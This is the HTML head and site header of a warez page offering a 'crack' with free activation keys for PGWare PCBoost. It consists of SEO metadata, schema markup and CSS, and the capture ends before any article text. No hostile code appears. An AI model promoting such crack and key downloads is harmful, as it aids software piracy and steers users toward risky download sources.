

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://activationskeyfree.org/pgware-pcboost-crack/
body_size: 15630
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PGWare PCBoost 5.12.15.2023 Crack With Activation Key Free</title>
	<meta name="description" content="PGWare PCBoost Crack allows you to run programs such as games, video production, photo editing software and any software that requires..." />
	<link rel="canonical" href="https://activationskeyfree.org/pgware-pcboost-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PGWare PCBoost 5.12.15.2023 Crack With Activation Key Free" />
	<meta property="og:description" content="PGWare PCBoost Crack allows you to run programs such as games, video production, photo editing software and any software that requires..." />
	<meta property="og:url" content="https://activationskeyfree.org/pgware-pcboost-crack/" />
	<meta property="og:site_name" content="activationkeysfree Download" />
	<meta property="article:published_time" content="2022-11-24T06:11:55+00:00" />
	<meta property="og:image" content="https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg" />
	<meta property="og:image:width" content="688" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="saeed bhai" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="saeed bhai" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://activationskeyfree.org/pgware-pcboost-crack/#article","isPartOf":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/"},"author":{"name":"saeed bhai","@id":"https://activationskeyfree.org/#/schema/person/a6a6149be18cb28d7a026b20d231a94e"},"headline":"PGWare PCBoost 5.12.15.2023 Crack","datePublished":"2022-11-24T06:11:55+00:00","mainEntityOfPage":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/"},"wordCount":1248,"image":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/#primaryimage"},"thumbnailUrl":"https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg","keywords":["PC Ware PCBoost Crack","PC Ware PCBoost Latest Key","PC Ware PCBoost Product Key","PC Ware PCBoost Serial Key"],"articleSection":["Softwares"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://activationskeyfree.org/pgware-pcboost-crack/","url":"https://activationskeyfree.org/pgware-pcboost-crack/","name":"PGWare PCBoost 5.12.15.2023 Crack With Activation Key Free","isPartOf":{"@id":"https://activationskeyfree.org/#website"},"primaryImageOfPage":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/#primaryimage"},"image":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/#primaryimage"},"thumbnailUrl":"https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg","datePublished":"2022-11-24T06:11:55+00:00","author":{"@id":"https://activationskeyfree.org/#/schema/person/a6a6149be18cb28d7a026b20d231a94e"},"description":"PGWare PCBoost Crack allows you to run programs such as games, video production, photo editing software and any software that requires...","breadcrumb":{"@id":"https://activationskeyfree.org/pgware-pcboost-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://activationskeyfree.org/pgware-pcboost-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://activationskeyfree.org/pgware-pcboost-crack/#primaryimage","url":"https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg","contentUrl":"https://activationskeyfree.org/wp-content/uploads/2022/11/PGWare-PCBoost.jpg","width":688,"height":387,"caption":"PGWare PCBoost 5.12.15.2023 Crack"},{"@type":"BreadcrumbList","@id":"https://activationskeyfree.org/pgware-pcboost-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://activationskeyfree.org/"},{"@type":"ListItem","position":2,"name":"PGWare PCBoost 5.12.15.2023 Crack"}]},{"@type":"WebSite","@id":"https://activationskeyfree.org/#website","url":"https://activationskeyfree.org/","name":"activationkeysfree Download","description":"Download All Windows &amp; Torrent Softwares","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://activationskeyfree.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://activationskeyfree.org/#/schema/person/a6a6149be18cb28d7a026b20d231a94e","name":"saeed bhai","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://activationskeyfree.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9246181a8d25ade9287a9a874ede081ebe704827eaa7195f36519c5bdc4f2d7b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9246181a8d25ade9287a9a874ede081ebe704827eaa7195f36519c5bdc4f2d7b?s=96&d=mm&r=g","caption":"saeed bhai"},"sameAs":["http://activationskeyfree.org"],"url":"https://activationskeyfree.org/author/saeed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="activationkeysfree Download &raquo; Feed" href="https://activationskeyfree.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://activationskeyfree.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factivationskeyfree.org%2Fpgware-pcboost-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://activationskeyfree.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factivationskeyfree.org%2Fpgware-pcboost-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://activationskeyfree.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://activationskeyfree.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />

<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://activationskeyfree.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://activationskeyfree.org/wp-json/wp/v2/posts/7167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://activationskeyfree.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://activationskeyfree.org/?p=7167' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-7167 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div data-rocket-location-hash="7b1905bee9485bd69f7f18cb93e136b2" class="inside-header grid-container">
				<div data-rocket-location-hash="5cd83cba399d508b78dc1100d7c0521b" class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://activationskeyfree.org/" rel="home">activationkeysfree Download</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
